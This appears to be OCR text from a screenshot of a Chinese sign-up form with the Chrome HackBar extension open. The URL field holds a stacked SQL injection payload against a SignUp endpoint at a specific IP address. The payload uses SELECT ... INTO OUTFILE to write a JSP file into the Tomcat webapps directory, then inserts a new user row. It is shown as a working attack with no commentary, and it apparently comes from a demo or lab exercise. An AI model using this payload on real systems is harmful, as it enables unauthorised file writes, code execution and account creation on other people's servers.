 请填写您的注册信息
用户名
密码
注册邀请码
提交
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements Console HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI
URL
http://106.12.116.250/demo_war_exploded/Si
gnUp
?name=test_6
&password=123');
SELECT 1,2,"<%@ page
import="java.io.PrintWriter"%>
<%PrintWriter
printWriter=response.getWriter();
printWriter.println("I hacked your
computer");%>"
into outfile
"\\usr\\local\\tomcat\\apache-tomcat-
8.5.39\\webapps\\demo_war_exploded\\hack.j
sp"
;INSERT users (name,password) VALUES
('test_7','123
&confirm_code=rytter